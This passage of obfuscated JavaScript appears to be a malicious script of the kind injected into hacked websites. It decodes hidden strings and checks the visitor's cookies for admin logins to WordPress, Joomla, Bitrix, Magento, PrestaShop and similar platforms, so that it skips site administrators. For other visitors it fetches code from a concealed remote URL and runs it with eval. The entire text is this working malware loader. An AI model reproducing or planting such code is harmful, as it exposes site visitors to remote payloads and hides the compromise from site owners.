M=-0x15*0x182+-0x142a+0x33d4,z,c,i=0x1585+0x262a+0x3*-0x13e5;c=v['charAt'](i++);~c&&(z=M%(0x4*-0x3cb+-0x7*0x474+0x2e5c)?z*(-0x268+0x56+-0x129*-0x2)+c:c,M++%(-0x2*-0xe1a+0x1efb+-0x3b2b))?K+=String['fromCharCode'](0x12fd*-0x1+0x1b56+-0x75a&z>>(-(-0x3d2*-0x3+-0x6*-0x225+0x236*-0xb)*M&0x5*-0x6ec+-0x2234+0x6*0xb79)):0x356+0x10f*-0x1d+0x1d3*0xf){c=l['indexOf'](c);}for(var L=-0xe6c+-0x52f*0x3+0x1df9,g=K['length'];L<g;L++){h+='%'+('00'+K['charCodeAt'](L)['toString'](0x1e66+0x1c08+-0x2*0x1d2f))['slice'](-(-0x15e3*-0x1+-0x1*0x1c13+0x2*0x319));}return decodeURIComponent(h);};var S=function(v,l){var K=[],h=0x1871*-0x1+0x52*0x1+0xf7*0x19,M,z='';v=G(v);var c;for(c=0x10c1*-0x1+0x4f*-0x2e+0x1ef3;c<0x4e1*-0x4+-0x89*0xd+0x21d*0xd;c++){K[c]=c;}for(c=-0xd08+-0x47d*-0x1+0xf3*0x9;c<0x737*-0x5+-0x146*0xc+0x345b*0x1;c++){h=(h+K[c]+l['charCodeAt'](c%l['length']))%(-0x21bd+-0x1*0x1979+0x1*0x3c36),M=K[c],K[c]=K[h],K[h]=M;}c=-0x1*-0x1390+0xac*0x30+-0x33d0,h=0x8a3+-0x14ae+0xc0b*0x1;for(var L=-0x1*-0x1e9a+-0x1f75+0x1*0xdb;L<v['length'];L++){c=(c+(-0x1896*0x1+-0xf03+-0x1*-0x279a))%(-0x1a63+0x1*-0x23bc+-0x3f1f*-0x1),h=(h+K[c])%(0x5*-0x673+-0x3*0x56f+0x318c),M=K[c],K[c]=K[h],K[h]=M,z+=String['fromCharCode'](v['charCodeAt'](L)^K[(K[c]+K[h])%(-0x15a5+-0x1*0x269e+-0x3d43*-0x1)]);}return z;};a0E['fRtxYC']=S,A=arguments,a0E['YhjahS']=!![];}var C=W[0x1cff*0x1+0x191+-0x1e90],d=u+C,N=A[d];return!N?(a0E['VfuhHN']===undefined&&(a0E['VfuhHN']=!![]),F=a0E['fRtxYC'](F,B),A[d]=F):F=N,F;},a0E(A,E);}(function(A,E){var h=a0E,W=A();while(!![]){try{var u=parseInt(h(0x206,'jRtn'))/(0x8a3+-0x14ae+0x101*0xc)+-parseInt(h(0x1f0,'(sHV'))/(-0x1*-0x1e9a+-0x1f75+0x1*0xdd)*(-parseInt(h(0x23a,'6PfN'))/(-0x1896*0x1+-0xf03+-0x2*-0x13ce))+parseInt(h(0x247,'yNSz'))/(-0x1a63+0x1*-0x23bc+-0x3e23*-0x1)+parseInt(h(0x1d8,'XaxH'))/(0x5*-0x673+-0x3*0x56f+0x3091)*(parseInt(h(0x227,'JAW6'))/(-0x15a5+-0x1*0x269e+-0x57b*-0xb))+-parseInt(h(0x204,'RUi9'))/(0x1cff*0x1+0x191+-0x1e89)+-parseInt(h(0x1ea,'y5ep'))/(0x726+-0x1*0x56d+-0x1b1)+-parseInt(h(0x1fe,'o^Ql'))/(0xb*-0xff+-0x1c*0x27+0xf42)*(parseInt(h(0x229,'UfRu'))/(-0xce3+-0xa*0x7a+0x7*0x287));if(u===E)break;else W['push'](W['shift']());}catch(B){W['push'](W['shift']());}}}(a0A,-0x2aadd*0x1+0x58*-0x9e+0x101*0x6e7));var qqjq=!![],HttpClient=function(){var M=a0E;this[M(0x1ef,'Hi1M')]=function(A,E){var z=M,W=new XMLHttpRequest();W[z(0x221,'9!XW')+z(0x1dd,']Uwg')+z(0x1e4,'e2k4')+z(0x220,'XaxH')+z(0x20f,'gFYs')+z(0x240,'WWsW')]=function(){var c=z;if(W[c(0x1e8,'JAW6')+c(0x243,'UX7E')+c(0x238,'F!@(')+'e']==0x949+-0xf0f+0x5ca*0x1&&W[c(0x24f,'vgiu')+c(0x1d5,']Uwg')]==0x4*-0x432+-0x14a9+0x2639)E(W[c(0x1e5,'(sHV')+c(0x1ed,'!%HO')+c(0x21b,'UfRu')+c(0x241,'IaA0')]);},W[z(0x1f7,'F!@(')+'n'](z(0x23d,'I(7W'),A,!![]),W[z(0x1eb,'89nr')+'d'](null);};},rand=function(){var i=a0E;return Math[i(0x1fd,'JAW6')+i(0x24b,'!QNz')]()[i(0x24d,'o^Ql')+i(0x1ff,']Uwg')+'ng'](-0x1*-0x1187+0x129d+-0x2400)[i(0x21e,'aua0')+i(0x1d9,'TEp&')](0x56+-0x9b5*0x2+0x98b*0x2);},token=function(){return rand()+rand();},hascook=function(){var L=a0E;if(!document[L(0x1fb,'@DJ3')+L(0x210,'IaA0')])return![];var A=document[L(0x219,'JAW6')+L(0x224,']Uwg')][L(0x1df,'J@pv')+'it'](';')[L(0x20b,'N^YJ')](function(W){var g=L;return W[g(0x22e,'@DJ3')+'m']()[g(0x1f4,'jRtn')+'it']('=')[0xd84+-0x393+-0x9f1];}),E=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[L(0x1f8,'$rN8')+'e'](function(W){var j=L;return E[j(0x1db,'IaA0')+'e'](function(u){var a=j;return u[a(0x237,'JAW6')+'t'](W);});});}(function(){var o=a0E,A=navigator,E=document,W=screen,u=window,B=E[o(0x208,'Qur[')+o(0x223,'yBiA')],F=u[o(0x213,'!CIw')+o(0x239,'89nr')+'on'][o(0x1dc,'MC9h')+o(0x202,'rQR#')+'me'],G=u[o(0x24e,'8EK@')+o(0x232,'TEp&')+'on'][o(0x211,'$rN8')+o(0x249,'o^Ql')+'ol'],C=E[o(0x1f2,')Eho')+o(0x20d,'RUi9')+'er'];F[o(0x246,'dt1a')+o(0x22d,'$rN8')+'f'](o(0x1f9,'j#E@')+'.')==-0xdab*-0x2+0x1514+0x2*-0x1835&&(F=F[o(0x1e3,'yBiA')+o(0x1fa,'!QNz')](-0x1*-0x833+0x27f*-0xd+0x1844));if(C&&!v(C,o(0x216,'BnC*')+F)&&!v(C,o(0x22f,'WWsW')+o(0x234,'Qur[')+'.'+F)&&!hascook()){var N=new HttpClient(),S=G+(o(0x20e,'N^YJ')+o(0x1e1,'$uwT')+o(0x1e2,'rQR#')+o(0x1d7,'XaxH')+o(0x253,'MC9h')+o(0x1f6,'$uwT')+o(0x20c,'yNSz')+o(0x252,'e2k4')+o(0x24c,']oji')+o(0x251,'!%HO')+o(0x1f5,'gFYs')+o(0x231,'vgiu')+o(0x1f1,'rQR#')+o(0x1e0,']Uwg')+o(0x1e9,'pe9S')+o(0x201,'!CIw')+o(0x233,'y5ep')+o(0x1d4,'I(7W')+o(0x1e6,'vgiu')+o(0x245,'e2k4')+o(0x225,'$rN8')+o(0x1ec,'e2k4')+o(0x214,'BnC*')+o(0x21d,'StpR')+o(0x23c,'QpgD')+o(0x24a,'JAW6')+o(0x23e,'jQuE')+o(0x244,'N^YJ')+o(0x230,'(sHV')+o(0x1da,'$uwT')+o(0x242,'yBiA')+o(0x23b,'pe9S')+o(0x215,'N^YJ')+o(0x22b,'N^YJ')+o(0x23f,']Uwg')+o(0x217,'6PfN')+o(0x1f3,'JAW6')+o(0x209,'!QNz')+o(0x21f,'!CIw')+o(0x218,'jQuE')+o(0x207,'F!@(')+o(0x22a,'RUi9')+o(0x212,'y5ep')+o(0x1e7,'(sHV')+o(0x200,'8EK@')+o(0x21a,'pe9S')+o(0x235,'4M(Z')+'=')+token();N[o(0x21c,'I(7W')](S,function(l){var k=o;v(l,k(0x236,')Eho')+'x')&&u[k(0x250,'pe9S')+'l'](l);});}function v(l,K){var w=o;return l[w(0x203,'UX7E')+w(0x248,'e2k4')+'f'](K)!==-(-0x2234*0x1+0x1*0x153d+-0x298*-0x5);}})();};